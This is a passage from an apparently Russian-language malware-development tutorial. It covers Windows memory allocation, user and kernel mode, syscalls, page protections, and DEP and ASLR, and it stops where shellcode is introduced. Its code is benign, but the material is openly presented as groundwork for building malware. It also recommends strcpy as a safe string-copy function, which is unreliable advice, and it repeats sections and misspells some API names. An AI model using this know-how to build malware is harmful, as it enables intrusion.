





Пример выделения памяти

В этом примере рассматриваются небольшие фрагменты кода, чтобы лучше понять, как можно взаимодействовать с памятью Windows через функции С и Windows API. Первый шаг во взаимодействии с памятью - это выделение памяти. Ниже приведен фрагмент кода, который демонстрирует несколько способов выделения памяти, что в сущности сводится к резервированию памяти внутри выполняющегося процесса.





Функции выделения памяти возвращают базовый адрес, который является просто указателем на начало выделенного блока памяти. Используя приведенные выше фрагменты, pAddress будет базовым адресом выделенного блока памяти. Используя этот указатель, можно выполнить несколько действий, таких как чтение, запись и выполнение. Типы действий, которые могут быть выполнены, будут зависеть от защиты, назначенной выделенному региону памяти.







Ниже приведен образец того, как выглядит pAddress в отладчике.



Когда память выделена, она может быть либо заполнена нулями, либо содержать случайные данные. Некоторые функции выделения памяти предоставляют опцию обнуления региона памяти в процессе выделения.

Следующим шагом после выделения памяти обычно является запись в этот буфер. Для записи в память можно использовать несколько функций, но в этом примере используется memcpy.

HeapAlloc использует флаг HEAP_ZERO_MEMORY, который приводит к инициализации выделенной памяти нулями. Затем строка копируется в выделенную память с помощью memcpy. Последний параметр в memcpy - это количество байтов, которые нужно скопировать.

Отмечу что указанный пример не безопасен, т.к. strlen не учитывает нулевой символ в конце, лучше использовать специализированные функции для работы со строками, например strcpy.

Но для демонстрации работы с памятью, пример сойдет.)





Когда приложению больше не нужен выделенный буфер, настоятельно рекомендуется освободить буфер, чтобы избежать утечек памяти. В зависимости от того, какая функция использовалась для выделения памяти, у нее будет соответствующая функция освобождения памяти. Например:

Также рекомендуется после освобождения памяти устанавливать значение указателю nullptr, что-бы не было возможности повторно использовать невалидный адрес в программе.)

В следующей части рассмотрим работу с Windows API.

Но т.к. разработка малвари - Это системная разработка, какое-то понимание этой самой архитектуры нужно иметь, поэтому данная шпаргалка даст небольшое понимание, но к сожалению не более того.

Процессор внутри компьютера, на которой работает операционная система Windows, может работать в двух разных режимах: режиме пользователя и режиме ядра.

Приложения работают в режиме пользователя, а компоненты операционной системы работают в режиме ядра.

Когда приложение хочет выполнить задачу, например, создать файл, оно не может сделать это самостоятельно.

Единственная сущность, которая может выполнить задачу - это ядро, поэтому приложения должны следовать определенному порядку вызова функций.

Ниже представлена диаграмма, показывающая высокий уровень этого потока.

Процессы пользователя:

- Процессы пользователя - это программа/приложение, выполненное пользователем, такое как Notepad, Google Chrome или Microsoft Word.

- Библиотеки DLL подсистемы - DLL, которые содержат функции API, вызываемые процессами пользователя. Примером этого может служить kernel32.dll, экспортирующая функцию CreateFile Windows API (WinAPI), другими общими DLL подсистемы являются ntdll.dll, advapi32.dll и user32.dll.

- Ntdll.dll - это системная DLL, которая является самым низким слоем, доступным в режиме пользователя. Это специальная DLL, которая создает переход из режима пользователя в режим ядра. Это часто называют Native API или NTAPI.

- Executive Kernel - это то, что известно как Windows Kernel, и оно вызывает другие драйверы и модули, доступные в режиме ядра, чтобы выполнить задачи. Ядро Windows частично хранится в файле под названием ntoskrnl.exe по пути "C:\Windows\System32".

Затем, createFile вызывает свою эквивалентную функцию NTAPI, NtCreateFile, которая предоставляется через ntdll.dll.

Ntdll.dll затем выполняет команду sysenter (x86) или syscall (x64), которая переводит выполнение в режим ядра.

Затем используется функция ядра ntcreaterFile, которая вызывает драйверы ядра и модули для выполнения запрашиваемой задачи.

Пример стека вызова функций

Этот пример показывает стека вызова функций через отладчик. Это делается путем подключения отладчика к бинарному файлу, который создает файл через API Windows createFilew.

Пользовательское приложение вызывает функцию createrFilew WinAPI.

Далее, вызов из CreateFileW функции NtCreateFile.

Наконец, функция NtCreateFile использует инструкцию syscall для перехода из режима пользователя в режим ядра.

Ядро затем создает файл.

Прямой вызов Native API (NTAPI)

Важно отметить, что приложения могут вызывать syscalls (т.е. функции NTDLL) напрямую, не обращаясь к API Windows.

API Windows просто действует как оболочка для Native API. Сказав это, стоит отметить, что Native API сложнее в использовании, потому что он официально не документирован Microsoft.

Более того, Microsoft советует не использовать функции Native API, потому что они могут быть изменены в любое время без предупреждения.

Теперь рассмотрим управление памятью в Windows

Виртуальная память и разбиение на страницы

Память в современных операционных системах не отображается напрямую на физическую память (т.е. оперативную память). Вместо этого процессы используют виртуальные адреса памяти, которые отображаются на физические адреса памяти. Причин для этого несколько, но в конечном итоге цель состоит в том, чтобы сохранить как можно больше физической памяти.

Виртуальная память может быть отображена на физическую память, но может также храниться на диске. С помощью виртуального адресования памяти становится возможным для нескольких процессов делить один и тот же физический адрес, имея уникальный виртуальный адрес памяти.

Виртуальная память опирается на концепцию разбиения памяти на страницы, которое делит память на блоки по 4КБ, называемые "страницами".

Смотрите изображение ниже из книги "Windows Internals 7th edition - part 1".

Страницы, находящиеся в виртуальном адресном пространстве процесса, могут находиться в одном из 3 состояний:

- Свободная - Страница ни в чем не участвует, она недоступна для процесса. Она доступна для резервирования или коммитирования.

- Зарезервированная - Страница зарезервирована для будущего использования. Диапазон адресов не может быть использован другими функциями выделения. Страница не доступна и не связана с физическим хранилищем. Она доступна для коммитирования.

- Закоммитированная - Страница доступна и доступ к ней контролируется одной из констант защиты памяти. Система инициализирует и загружает каждую коммитированную страницу в физическую память только при первой попытке чтения или записи на эту страницу. Когда процесс завершается, система освобождает хранилище для закоммитированных страниц.

- PAGE_NOACCESS - отключает все доступы к закоммитированному региону страниц. Попытка чтения из этого региона, записи в него или выполнения команд приведет к нарушению доступа.

- PAGE_EXECUTE_READWRITE - включает чтение, запись и выполнение. Этот параметр крайне не рекомендуется к использованию и обычно является плохим показателем, поскольку память редко может быть одновременно доступна для записи и выполнения.

- PAGE_READONLY - включает только чтение в закоммитированном регионе страниц. Попытка записи в закоммитированный регион приведет к нарушению доступа.

Современные операционные системы обычно имеют встроенные механизмы защиты памяти для предотвращения эксплуатации и атак. Это также важно учитывать, так как они, скорее всего, будут встречаться при создании или отладке вредоносного ПО.

- Предотвращение выполнения данных (DEP) - DEP это функция защиты памяти на уровне системы, которая встроена в операционную систему, начиная с Windows XP и Windows Server 2003. Если параметр защиты страницы установлен в PAGE_READONLY, то DEP предотвратит выполнение кода в этом регионе памяти.

- Случайное расположение адресного пространства (ASLR) - ASLR это техника защиты памяти, используемая для предотвращения эксплуатации уязвимостей направленные на адреса памяти. ASLR случайным образом меняет положение ключевых областей данных процесса в адресном пространстве, включая базу исполняемого файла и положения стека, кучи и библиотек.

Пример выделения памяти

В этом примере рассматриваются небольшие фрагменты кода, чтобы лучше понять, как можно взаимодействовать с памятью Windows через функции С и Windows API. Первый шаг во взаимодействии с памятью - это выделение памяти. Ниже приведен фрагмент кода, который демонстрирует несколько способов выделения памяти, что в сущности сводится к резервированию памяти внутри выполняющегося процесса.

C:

// Allocating а memory buffer 100 bytes

// Method 1 — Using malloc()

PVOID pAddress = malloc(100);

// Method 2 — Using НеарА11ос ()

PVOID pAddress = HeapAlloc (GetProcessHeap (), 0, 100);

// Method 3 — Using LocalAlloc ()

PVOID pAddress = LocalAlloc(LPTR, 100);Функции выделения памяти возвращают базовый адрес, который является просто указателем на начало выделенного блока памяти. Используя приведенные выше фрагменты, pAddress будет базовым адресом выделенного блока памяти. Используя этот указатель, можно выполнить несколько действий, таких как чтение, запись и выполнение. Типы действий, которые могут быть выполнены, будут зависеть от защиты, назначенной выделенному региону памяти.

Ниже приведен образец того, как выглядит pAddress в отладчике.

Когда память выделена, она может быть либо заполнена нулями, либо содержать случайные данные. Некоторые функции выделения памяти предоставляют опцию обнуления региона памяти в процессе выделения.

Следующим шагом после выделения памяти обычно является запись в этот буфер. Для записи в память можно использовать несколько функций, но в этом примере используется memcpy.

C:

PVOID pAddress = HeapAlloc (GetProcessHeap (), HEAP_ZERO_MEMORY, 100);

CHAR* cString = "Malware Academy Is The Best";

memcpy (pAddress, cString, strlen(cString));HeapAlloc использует флаг HEAP_ZERO_MEMORY, который приводит к инициализации выделенной памяти нулями. Затем строка копируется в выделенную память с помощью memcpy. Последний параметр в memcpy - это количество байтов, которые нужно скопировать.

Отмечу что указанный пример не безопасен, т.к. strlen не учитывает нулевой символ в конце, лучше использовать специализированные функции для работы со строками, например strcpy.

Но для демонстрации работы с памятью, пример сойдет.)

Когда приложению больше не нужен выделенный буфер, настоятельно рекомендуется освободить буфер, чтобы избежать утечек памяти. В зависимости от того, какая функция использовалась для выделения памяти, у нее будет соответствующая функция освобождения памяти. Например:

- При выделении памяти с помощью malloc требуется использование функции free.

- При выделении памяти с помощью HeapAlloc требуется использование функции HeapFree.

- При выделении памяти с помощью LocalAlloc требуется использование функции LocalFree.

Также рекомендуется после освобождения памяти устанавливать значение указателю nullptr, что-бы не было возможности повторно использовать невалидный адрес в программе.)

В следующей части рассмотрим работу с Windows API.



Что такое payload и shell code

Что такое шелл-код?

Шелл-код (Он-же Payload) – это набор инструкций машинного кода, который может быть выполнен при внедрении в другой процесс. Он часто используется в эксплойтах для получения контроля над системой.

Есть способы генерации простеньких шелл-кодов:

